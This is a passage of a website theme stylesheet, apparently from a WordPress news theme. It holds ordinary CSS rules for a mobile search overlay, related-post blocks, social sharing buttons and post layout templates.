opacity: 0.8;
}
.td-search-wrap-mob .td-search-form {
margin-bottom: 30px;
}
.td-search-wrap-mob .td-aj-search-results {
margin: 0 5%;
text-align: left;
}
.td-search-wrap-mob .td-module-thumb {
top: auto;
left: auto;
}
.td-search-wrap-mob .result-msg {
margin: 0 5%;
}
.td-search-wrap-mob .result-msg a {
display: block;
text-align: center;
width: 100%;
text-transform: uppercase;
line-height: 50px;
color: #000;
border: none;
-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
margin: 10px 0 40px;
font-size: 17px;
border-radius: 40px;
background-color: #fff;
opacity: 0.8;
text-shadow: none;
}
.td-search-wrap-mob i {
line-height: 1;
text-align: center;
display: inline-block;
}
.td-search-close {
text-align: right;
z-index: 1000;
}
.td-search-close .td-icon-close-mobile {
height: 70px;
width: 70px;
line-height: 70px;
font-size: 21px;
color: #fff;
position: relative;
top: 4px;
right: 0;
display: inline-block;
text-align: center;
}
.td-search-opened {
overflow: hidden;
}
.td-search-opened #td-outer-wrap {
position: static;
width: 100%;
-webkit-transition: transform 0.7s ease;
transition: transform 0.7s ease;
-webkit-transform-origin: 50% 200px 0;
transform-origin: 50% 200px 0;
}
.td-search-opened .td-search-wrap-mob {
position: fixed;
height: calc(100% + 1px);
}
.td-search-opened .td-search-wrap-mob .td-drop-down-search {
opacity: 1;
visibility: visible;
-webkit-transition: all 0.5s ease 0.3s;
transition: all 0.5s ease 0.3s;
overflow-y: scroll;
overflow-x: hidden;
height: calc(100% + 1px);
}
.td-search-opened .td-search-background {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
-webkit-box-shadow: 0 0 30px #000000;
box-shadow: 0 0 30px #000000;
}
.td-search-opened .td-search-background:after {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
}
.td-search-opened .td-search-input:after {
transform: scaleX(1);
-webkit-transform: scaleX(1);
} .admin-bar .td-search-wrap-mob {
padding-top: 32px;
}
@media (max-width: 767px) {
.admin-bar .td-search-wrap-mob {
padding-top: 46px;
}
} .td-post-source-via {
font-family: 'Open Sans', arial, sans-serif;
line-height: 21px;
font-size: 9px;
font-weight: 700;
text-transform: uppercase;
font-style: normal;
}
.td-post-small-box {
height: 15px;
line-height: 15px;
margin-bottom: 3px;
}
.td-post-small-box span {
background-color: #444;
padding: 1px 7px;
color: #fff;
}
.td-post-small-box a {
background-color: #a5a5a5;
margin: 0 0 0 3px;
padding: 1px 7px;
color: #fff;
}
.td-post-small-box a:hover {
text-decoration: none !important;
background-color: #4db2ec;
color: #fff;
} .td_block_related_posts {
position: relative; }
@media (max-width: 767px) {
.td_block_related_posts {
margin-bottom: 40px;
}
}
.td_block_related_posts .td-related-span4 {
padding-bottom: 17px;
}
.td_block_related_posts .entry-title {
margin: 0;
font-weight: 600;
font-size: 13px;
line-height: 17px; }
@media (max-width: 767px) {
.td_block_related_posts .entry-title {
font-size: 11px !important;
line-height: 12px !important;
margin-top: 4px;
}
}
.td_block_related_posts .td-module-thumb {
margin-bottom: 6px;
position: relative; }
@media (max-width: 767px) {
.td_block_related_posts .td-module-thumb {
margin-bottom: 0;
}
}
.td_block_related_posts .td-next-prev-wrap {
display: inline-block;
position: absolute;
top: 0;
right: 0;
margin: 20px 19px 0 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_related_posts .td-next-prev-wrap {
margin: 17px 17px 0 0;
}
}
@media (max-width: 767px) {
.td_block_related_posts .td-next-prev-wrap {
top: auto !important;
bottom: -40px;
left: 0;
margin: 0 auto;
text-align: center;
}
}
.td_block_related_posts .td-loader-gif { }
@media (max-width: 767px) {
.td_block_related_posts .td-loader-gif {
top: 50%;
}
}
.td_block_related_posts .entry-thumb {  }
@media (min-width: 1024px) {
.td_block_related_posts .entry-thumb {
min-height: 150px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_related_posts .entry-thumb {
min-height: 108px;
}
}
.td-related-full-width .td-next-prev-wrap { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-related-full-width .td-next-prev-wrap {
margin: 17px 19px 0 0;
}
} @media (max-width: 767px) {
.td-related-full-width .td-post-category {
display: none !important;
}
}
@media (max-width: 500px) {
.td-related-full-width .td-related-span4 {
display: block;
float: none !important;
width: 100% !important;
min-height: 68px !important;
}
.td-related-full-width .td-module-thumb {
width: 75px;
position: absolute;
left: 0;
top: 0;
}
.td-related-full-width .td-post-category {
display: none !important;
}
.td-related-full-width .item-details {
float: left;
margin-left: 86px;
}
}
.td-related-title {
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
font-weight: 700;
line-height: 16px;
margin: 22px 0 22px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-related-title {
margin: 19px 0 19px 17px;
}
}
@media (max-width: 767px) {
.td-related-title {
display: table;
margin-left: auto;
margin-right: auto;
}
}
.td-related-title .td-related-left {
color: #222222;
border-radius: 3px 0 0 3px;
padding: 1px 15px;
border: 1px solid #222;
white-space: nowrap;
}
.td-related-title .td-related-left:hover {
background-color: #fafafa;
}
.td-related-title .td-related-right {
border-radius: 0 3px 3px 0;
border-top: 1px;
border-right: 1px;
border-bottom: 1px;
border-left: 0;
border-color: #222;
border-style: solid;
padding: 1px 14px;
background-color: #fff;
color: #222;
white-space: nowrap;
}
.td-related-title .td-related-right:hover {
background-color: #fafafa;
}
.td-related-title .td-cur-simple-item {
background-color: #222;
color: #fff;
}
.td-related-title .td-cur-simple-item:hover {
background-color: #222;
}
.td_mod_related_posts:hover a {
color: #4db2ec;
}
.td_mod_related_posts:hover .td-post-category {
color: #fff;
}
.td-sidebar-left-content {
float: right !important;
left: -1px; }
@media (max-width: 767px) {
.td-sidebar-left-content {
float: none !important;
left: 0;
}
}
.td-post-sharing-classic {
position: relative;
height: 20px;
}
.td-post-sharing {
margin-left: -3px;
margin-right: -3px;
font-family: 'Open Sans', arial, sans-serif;
text-align: left;
z-index: 2;
white-space: nowrap;
opacity: 0;
}
.td-post-sharing.td-social-show-all {
white-space: normal;
}
.td-js-loaded .td-post-sharing {
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
opacity: 1;
}
.td-post-sharing-classic + .td-post-sharing {
margin-top: 10px; }
@media (max-width: 767px) {
.td-post-sharing-classic + .td-post-sharing {
margin-top: 5px;
}
}
.td-post-sharing-top,
.td-post-sharing-bottom {
padding-top: 10px;
padding-bottom: 3px;
border-top: 1px solid #e6e6e6;
}
.td-post-sharing-visible,
.td-social-sharing-hidden {
display: inline-block;
}
.td-social-show-all .td-pulldown-filter-list {
display: inline-block;
}
.td-social-network,
.td-social-handler {
position: relative;
display: inline-block;
margin: 0 3px 7px;
height: 40px;
min-width: 40px;
font-size: 11px;
text-align: center;
vertical-align: middle;
}
.td-ps-notext .td-social-network .td-social-but-icon,
.td-ps-notext .td-social-handler .td-social-but-icon {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network {
color: #000;
overflow: hidden;
}
.td-social-network .td-social-but-icon {
border-top-left-radius: 2px;
border-bottom-left-radius: 2px;
}
.td-social-network .td-social-but-text {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network:hover {
opacity: 0.8 !important;
}
.td-social-handler {
color: #444;
border: 1px solid #e9e9e9;
border-radius: 2px;
}
.td-social-handler .td-social-but-text {
font-weight: 700;
}
.td-social-handler .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-social-share-text {
margin-right: 18px;
}
.td-social-share-text:before,
.td-social-share-text:after {
content: '';
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
left: 100%;
width: 0;
height: 0;
border-style: solid;
}
.td-social-share-text:before {
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #e9e9e9;
}
.td-social-share-text:after {
border-width: 8px 0 8px 10px;
border-color: transparent transparent transparent #fff;
}
.td-social-but-text,
.td-social-but-icon {
display: inline-block;
position: relative;
}
.td-social-but-icon {
height: 40px;
padding-left: 13px;
padding-right: 13px;
line-height: 40px;
z-index: 1;
}
.td-social-but-icon i {
position: relative;
vertical-align: middle;
}
.td-social-but-text {
margin-left: -6px;
padding-left: 12px;
padding-right: 17px;
line-height: 40px;
}
.td-social-but-text:before {
content: '';
position: absolute;
top: 12px;
left: 0;
width: 1px;
height: 16px;
background-color: #fff;
opacity: 0.2;
z-index: 1;
}
.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i {
font-size: 14px;
}
.td-social-telegram i {
font-size: 16px;
}
.td-social-mail i,
.td-social-line i,
.td-social-print i {
font-size: 15px;
}
.td-social-handler .td-icon-share {
top: -1px;
left: -1px;
}
.td-social-twitter .td-icon-twitter {
font-size: 12px;
}
.td-social-pinterest .td-icon-pinterest {
font-size: 13px;
}
.td-social-whatsapp .td-icon-whatsapp {
font-size: 18px;
}
.td-social-reddit .td-social-but-icon {
padding-right: 12px;
}
.td-social-reddit .td-icon-reddit {
left: -1px;
}
.td-social-telegram .td-social-but-icon {
padding-right: 12px;
}
.td-social-telegram .td-icon-telegram {
left: -1px;
}
.td-social-stumbleupon .td-social-but-icon {
padding-right: 11px;
}
.td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-social-digg .td-social-but-icon {
padding-right: 11px;
}
.td-social-digg .td-icon-digg {
left: -2px;
font-size: 17px;
}
.td-social-vk .td-social-but-icon {
padding-right: 11px;
}
.td-social-vk .td-icon-vk {
left: -2px;
}
.td-social-naver .td-icon-naver {
left: -1px;
font-size: 16px;
}
.td-social-expand-tabs i {
top: -2px;
left: -1px;
font-size: 16px;
} @media (min-width: 767px) {
.td-social-line,
.td-social-viber {
display: none;
}
}
.td-ps-bg .td-social-network {
color: #fff;
}
.td-ps-bg .td-social-facebook .td-social-but-icon,
.td-ps-bg .td-social-facebook .td-social-but-text {
background-color: #516eab;
}
.td-ps-bg .td-social-twitter .td-social-but-icon,
.td-ps-bg .td-social-twitter .td-social-but-text {
background-color: #29c5f6;
}
.td-ps-bg .td-social-pinterest .td-social-but-icon,
.td-ps-bg .td-social-pinterest .td-social-but-text {
background-color: #ca212a;
}
.td-ps-bg .td-social-whatsapp .td-social-but-icon,
.td-ps-bg .td-social-whatsapp .td-social-but-text {
background-color: #7bbf6a;
}
.td-ps-bg .td-social-reddit .td-social-but-icon,
.td-ps-bg .td-social-reddit .td-social-but-text {
background-color: #f54200;
}
.td-ps-bg .td-social-mail .td-social-but-icon,
.td-ps-bg .td-social-digg .td-social-but-icon,
.td-ps-bg .td-social-mail .td-social-but-text,
.td-ps-bg .td-social-digg .td-social-but-text {
background-color: #000;
}
.td-ps-bg .td-social-print .td-social-but-icon,
.td-ps-bg .td-social-print .td-social-but-text {
background-color: #333;
}
.td-ps-bg .td-social-linkedin .td-social-but-icon,
.td-ps-bg .td-social-linkedin .td-social-but-text {
background-color: #0266a0;
}
.td-ps-bg .td-social-tumblr .td-social-but-icon,
.td-ps-bg .td-social-tumblr .td-social-but-text {
background-color: #3e5a70;
}
.td-ps-bg .td-social-telegram .td-social-but-icon,
.td-ps-bg .td-social-telegram .td-social-but-text {
background-color: #179cde;
}
.td-ps-bg .td-social-stumbleupon .td-social-but-icon,
.td-ps-bg .td-social-stumbleupon .td-social-but-text {
background-color: #ee4813;
}
.td-ps-bg .td-social-vk .td-social-but-icon,
.td-ps-bg .td-social-vk .td-social-but-text {
background-color: #4c75a3;
}
.td-ps-bg .td-social-line .td-social-but-icon,
.td-ps-bg .td-social-line .td-social-but-text {
background-color: #00b900;
}
.td-ps-bg .td-social-viber .td-social-but-icon,
.td-ps-bg .td-social-viber .td-social-but-text {
background-color: #5d54a4;
}
.td-ps-bg .td-social-naver .td-social-but-icon,
.td-ps-bg .td-social-naver .td-social-but-text {
background-color: #3ec729;
}
.td-ps-dark-bg .td-social-network {
color: #fff;
}
.td-ps-dark-bg .td-social-network .td-social-but-icon,
.td-ps-dark-bg .td-social-network .td-social-but-text {
background-color: #000;
}
.td-ps-border .td-social-network .td-social-but-icon,
.td-ps-border .td-social-network .td-social-but-text {
line-height: 38px;
border-width: 1px;
border-style: solid;
}
.td-ps-border .td-social-network .td-social-but-text {
border-left-width: 0;
}
.td-ps-border .td-social-network .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
border-right-width: 0;
}
.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
border-right-width: 1px;
}
.td-ps-border-grey .td-social-but-icon,
.td-ps-border-grey .td-social-but-text {
border-color: #e9e9e9;
}
.td-ps-border-colored .td-social-facebook .td-social-but-icon,
.td-ps-border-colored .td-social-facebook .td-social-but-text {
border-color: #516eab;
}
.td-ps-border-colored .td-social-twitter .td-social-but-icon,
.td-ps-border-colored .td-social-twitter .td-social-but-text {
border-color: #29c5f6;
}
.td-ps-border-colored .td-social-pinterest .td-social-but-icon,
.td-ps-border-colored .td-social-pinterest .td-social-but-text {
border-color: #ca212a;
}
.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
.td-ps-border-colored .td-social-whatsapp .td-social-but-text {
border-color: #7bbf6a;
}
.td-ps-border-colored .td-social-reddit .td-social-but-icon,
.td-ps-border-colored .td-social-reddit .td-social-but-text {
border-color: #f54200;
}
.td-ps-border-colored .td-social-mail .td-social-but-icon,
.td-ps-border-colored .td-social-digg .td-social-but-icon,
.td-ps-border-colored .td-social-mail .td-social-but-text,
.td-ps-border-colored .td-social-digg .td-social-but-text {
border-color: #000;
}
.td-ps-border-colored .td-social-print .td-social-but-icon,
.td-ps-border-colored .td-social-print .td-social-but-text {
border-color: #333;
}
.td-ps-border-colored .td-social-linkedin .td-social-but-icon,
.td-ps-border-colored .td-social-linkedin .td-social-but-text {
border-color: #0266a0;
}
.td-ps-border-colored .td-social-tumblr .td-social-but-icon,
.td-ps-border-colored .td-social-tumblr .td-social-but-text {
border-color: #3e5a70;
}
.td-ps-border-colored .td-social-telegram .td-social-but-icon,
.td-ps-border-colored .td-social-telegram .td-social-but-text {
border-color: #179cde;
}
.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
.td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
border-color: #ee4813;
}
.td-ps-border-colored .td-social-vk .td-social-but-icon,
.td-ps-border-colored .td-social-vk .td-social-but-text {
border-color: #4c75a3;
}
.td-ps-border-colored .td-social-line .td-social-but-icon,
.td-ps-border-colored .td-social-line .td-social-but-text {
border-color: #00b900;
}
.td-ps-border-colored .td-social-viber .td-social-but-icon,
.td-ps-border-colored .td-social-viber .td-social-but-text {
border-color: #5d54a4;
}
.td-ps-icon-bg .td-social-but-icon {
height: 100%;
border-color: transparent !important;
}
.td-ps-icon-bg .td-social-network .td-social-but-icon {
color: #fff;
}
.td-ps-icon-bg .td-social-facebook .td-social-but-icon {
background-color: #516eab;
}
.td-ps-icon-bg .td-social-twitter .td-social-but-icon {
background-color: #29c5f6 ;
}
.td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
background-color: #ca212a;
}
.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
background-color: #7bbf6a;
}
.td-ps-icon-bg .td-social-reddit .td-social-but-icon {
background-color: #f54200;
}
.td-ps-icon-bg .td-social-mail .td-social-but-icon,
.td-ps-icon-bg .td-social-digg .td-social-but-icon {
background-color: #000;
}
.td-ps-icon-bg .td-social-print .td-social-but-icon {
background-color: #333;
}
.td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
background-color: #0266a0;
}
.td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
background-color: #3e5a70;
}
.td-ps-icon-bg .td-social-telegram .td-social-but-icon {
background-color: #179cde;
}
.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
background-color: #ee4813;
}
.td-ps-icon-bg .td-social-vk .td-social-but-icon {
background-color: #4c75a3;
}
.td-ps-icon-bg .td-social-line .td-social-but-icon {
background-color: #00b900;
}
.td-ps-icon-bg .td-social-viber .td-social-but-icon {
background-color: #5d54a4;
}
.td-ps-icon-bg .td-social-naver .td-social-but-icon {
background-color: #3ec729;
}
.td-ps-icon-bg .td-social-but-text {
margin-left: -3px;
}
.td-ps-icon-bg .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
content: '';
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
left: calc(100% + 1px);
width: 0;
height: 0;
border-style: solid;
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #000;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text {
padding-left: 20px;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
left: 100%;
}
.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
border-left-color: #516eab;
}
.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
border-left-color: #29c5f6 ;
}
.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
border-left-color: #ca212a;
}
.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
border-left-color: #7bbf6a;
}
.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
border-left-color: #f54200;
}
.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
border-left-color: #000;
}
.td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
border-left-color: #333;
}
.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
border-left-color: #0266a0;
}
.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
border-left-color: #3e5a70;
}
.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
border-left-color: #179cde;
}
.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
border-left-color: #ee4813;
}
.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
border-left-color: #4c75a3;
}
.td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
border-left-color: #00b900;
}
.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
border-left-color: #5d54a4;
}
.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
border-left-color: #3ec729;
}
.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
display: none;
}
.td-ps-icon-color .td-social-facebook .td-social-but-icon {
color: #516eab;
}
.td-ps-icon-color .td-social-twitter .td-social-but-icon {
color: #29c5f6 ;
}
.td-ps-icon-color .td-social-pinterest .td-social-but-icon {
color: #ca212a;
}
.td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
color: #7bbf6a;
}
.td-ps-icon-color .td-social-reddit .td-social-but-icon {
color: #f54200;
}
.td-ps-icon-color .td-social-mail .td-social-but-icon,
.td-ps-icon-color .td-social-digg .td-social-but-icon {
color: #000;
}
.td-ps-icon-color .td-social-print .td-social-but-icon {
color: #333;
}
.td-ps-icon-color .td-social-linkedin .td-social-but-icon {
color: #0266a0;
}
.td-ps-icon-color .td-social-tumblr .td-social-but-icon {
color: #3e5a70;
}
.td-ps-icon-color .td-social-telegram .td-social-but-icon {
color: #179cde;
}
.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
color: #ee4813;
}
.td-ps-icon-color .td-social-vk .td-social-but-icon {
color: #4c75a3;
}
.td-ps-icon-color .td-social-line .td-social-but-icon {
color: #00b900;
}
.td-ps-icon-color .td-social-viber .td-social-but-icon {
color: #5d54a4;
}
.td-ps-icon-color .td-social-naver .td-social-but-icon {
color: #3ec729;
}
.td-ps-text-color .td-social-but-text {
font-weight: 700;
}
.td-ps-text-color .td-social-facebook .td-social-but-text {
color: #516eab;
}
.td-ps-text-color .td-social-twitter .td-social-but-text {
color: #29c5f6 ;
}
.td-ps-text-color .td-social-pinterest .td-social-but-text {
color: #ca212a;
}
.td-ps-text-color .td-social-whatsapp .td-social-but-text {
color: #7bbf6a;
}
.td-ps-text-color .td-social-reddit .td-social-but-text {
color: #f54200;
}
.td-ps-text-color .td-social-mail .td-social-but-text,
.td-ps-text-color .td-social-digg .td-social-but-text {
color: #000;
}
.td-ps-text-color .td-social-print .td-social-but-text {
color: #333;
}
.td-ps-text-color .td-social-linkedin .td-social-but-text {
color: #0266a0;
}
.td-ps-text-color .td-social-tumblr .td-social-but-text {
color: #3e5a70;
}
.td-ps-text-color .td-social-telegram .td-social-but-text {
color: #179cde;
}
.td-ps-text-color .td-social-stumbleupon .td-social-but-text {
color: #ee4813;
}
.td-ps-text-color .td-social-vk .td-social-but-text {
color: #4c75a3;
}
.td-ps-text-color .td-social-line .td-social-but-text {
color: #00b900;
}
.td-ps-text-color .td-social-viber .td-social-but-text {
color: #5d54a4;
}
.td-ps-text-color .td-social-naver .td-social-but-text {
color: #3ec729;
}
.td-ps-text-color .td-social-expand-tabs .td-social-but-text {
color: #b1b1b1;
}
.td-ps-notext .td-social-but-icon {
width: 40px;
}
.td-ps-notext .td-social-network .td-social-but-text {
display: none;
}
.td-ps-padding .td-social-network .td-social-but-icon {
padding-left: 17px;
padding-right: 17px;
}
.td-ps-padding .td-social-handler .td-social-but-icon {
width: 40px;
}
.td-ps-padding .td-social-reddit .td-social-but-icon,
.td-ps-padding .td-social-telegram .td-social-but-icon {
padding-right: 16px;
}
.td-ps-padding .td-social-stumbleupon .td-social-but-icon,
.td-ps-padding .td-social-digg .td-social-but-icon,
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-right: 13px;
}
.td-ps-padding .td-social-vk .td-social-but-icon {
padding-right: 14px;
}
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-left: 13px;
}
.td-ps-rounded .td-social-network .td-social-but-icon {
border-top-left-radius: 100px;
border-bottom-left-radius: 100px;
}
.td-ps-rounded .td-social-network .td-social-but-text {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded .td-social-expand-tabs {
border-radius: 100px;
}
.td-ps-bar .td-social-network .td-social-but-icon,
.td-ps-bar .td-social-network .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
}
.td-ps-bar .td-social-mail .td-social-but-icon,
.td-ps-bar .td-social-digg .td-social-but-icon,
.td-ps-bar .td-social-mail .td-social-but-text,
.td-ps-bar .td-social-digg .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
}
.td-ps-bar .td-social-print .td-social-but-icon,
.td-ps-bar .td-social-print .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
}
.td-ps-big { }
.td-ps-big .td-social-but-icon {
display: block;
height: auto;
line-height: 60px;
}
.td-ps-big .td-social-but-icon .td-icon-share {
width: auto;
}
.td-ps-big .td-social-handler .td-social-but-text:before {
display: none;
}
.td-ps-big .td-social-share-text .td-social-but-icon {
width: 90px;
}
.td-ps-big .td-social-expand-tabs .td-social-but-icon {
width: 60px;
}
@media (max-width: 767px) {
.td-ps-big .td-social-share-text {
display: none;
}
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i {
margin-top: -2px;
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i,
.td-ps-big .td-social-vk i,
.td-ps-big .td-social-viber i,
.td-ps-big .td-social-share-text i {
font-size: 22px;
}
.td-ps-big .td-social-telegram i {
font-size: 24px;
}
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-line i,
.td-ps-big .td-social-print i {
font-size: 23px;
}
.td-ps-big .td-social-twitter i,
.td-ps-big .td-social-expand-tabs i {
font-size: 20px;
}
.td-ps-big .td-social-pinterest .td-icon-pinterest {
font-size: 21px;
}
.td-ps-big .td-social-whatsapp i,
.td-ps-big .td-social-naver i {
font-size: 26px;
}
.td-ps-big .td-social-telegram .td-icon-telegram {
left: 1px;
}
.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-ps-big .td-social-digg .td-icon-digg {
left: -1px;
font-size: 25px;
}
.td-ps-big .td-social-vk .td-icon-vk {
left: -1px;
}
.td-ps-big .td-social-naver .td-icon-naver {
left: 0;
}
.td-ps-big .td-social-but-text {
margin-left: 0;
padding-top: 0;
padding-left: 17px;
}
.td-ps-big.td-ps-notext .td-social-network,
.td-ps-big.td-ps-notext .td-social-handler {
height: 60px;
}
.td-ps-big.td-ps-notext .td-social-network {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
line-height: 40px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
display: block;
line-height: 1;
}
.td-ps-big.td-ps-padding .td-social-network,
.td-ps-big.td-ps-padding .td-social-handler {
height: 90px;
font-size: 13px;
}
.td-ps-big.td-ps-padding .td-social-network {
min-width: 60px;
}
.td-ps-big.td-ps-padding .td-social-but-icon {
border-bottom-left-radius: 0;
border-top-right-radius: 2px;
}
.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
-webkit-box-shadow: none;
box-shadow: none;
}
.td-ps-big.td-ps-padding .td-social-but-text {
display: block;
padding-bottom: 17px;
line-height: 1;
border-top-left-radius: 0;
border-top-right-radius: 0;
border-bottom-left-radius: 2px;
}
.td-ps-big.td-ps-padding .td-social-but-text:before {
display: none;
}
.td-ps-big.td-ps-padding .td-social-expand-tabs i {
line-height: 90px;
}
.td-ps-nogap {
margin-left: 0;
margin-right: 0;
}
.td-ps-nogap .td-social-network,
.td-ps-nogap .td-social-handler {
margin-left: 0;
margin-right: 0;
border-radius: 0;
}
.td-ps-nogap .td-social-network .td-social-but-icon,
.td-ps-nogap .td-social-network .td-social-but-text {
border-radius: 0;
}
.td-ps-nogap .td-social-expand-tabs {
border-radius: 0;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon {
height: 100%;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: rgba(0, 0, 0, 0.31);
}
.td-post-sharing-style7 .td-social-network .td-social-but-text {
padding-left: 17px;
}
.td-post-sharing-style7 .td-social-network .td-social-but-text:before {
display: none;
}
.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.2);
}
.td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.1);
} .td-post-template-1 .td-post-content {
border-top: 1px solid #e6e6e6;
padding-top: 21px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-1 .td-post-content {
padding-top: 17px;
}
}
@media (max-width: 767px) {
.td-post-template-1 .td-post-content {
padding-top: 15px;
}
}
.td-post-template-1 .td-featured-image-rec {
float: left;
width: 300px;
margin-right: 21px; }
@media (max-width: 767px) {
.td-post-template-1 .td-featured-image-rec {
width: 40%;
margin-right: 15px;
}
}
.td-post-template-1 .td-pb-span8 .td-featured-image-rec { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-1 .td-pb-span8 .td-featured-image-rec {
width: 250px;
margin-right: 17px;
}
}
.td-post-template-1 .td-pb-span12 .format-video .td-featured-image-rec {
float: left;
width: 60%; }
@media (max-width: 767px) {
.td-post-template-1 .td-pb-span12 .format-video .td-featured-image-rec {
float: none;
width: 100%;
}
}
.td-post-template-1 .post h1 { }
@media (max-width: 767px) {
.td-post-template-1 .post h1 {
font-size: 28px;
line-height: 36px;
}
}
.td-post-template-1 footer {
clear: both;
} .td-post-template-2 .td-pb-span12 .td-post-featured-image img {
width: 100%;
}
.td-post-template-2 .post h1 {
font-size: 48px;
line-height: 58px;
margin-top: 6px;
margin-bottom: 5px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-2 .post h1 {
font-size: 40px;
line-height: 48px;
}
}
@media (max-width: 767px) {
.td-post-template-2 .post h1 {
font-size: 28px;
line-height: 36px;
}
}
.td-post-template-2 .meta-info {
margin-bottom: 14px;
}
.td-post-template-2 .td-post-sub-title {
font-size: 16px;
line-height: 26px; }
@media (max-width: 767px) {
.td-post-template-2 .td-post-sub-title {
margin: 14px 0 14px 0;
}
} .td-post-template-3 .td-pb-span12 .td-post-featured-image img {
width: 100%;
}
.td-post-template-3 header h1 {
font-size: 48px;
line-height: 58px;
margin-top: 6px;
margin-bottom: 5px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-3 header h1 {
font-size: 40px;
line-height: 48px;
}
}
@media (max-width: 767px) {
.td-post-template-3 header h1 {
font-size: 28px;
line-height: 36px;
}
}
.td-post-template-3 .td-post-featured-image figure img {
margin-bottom: 0;
}
.td-post-template-3 .td-post-featured-image .wp-caption-text {
margin-right: 21px;
margin-bottom: 0;
}
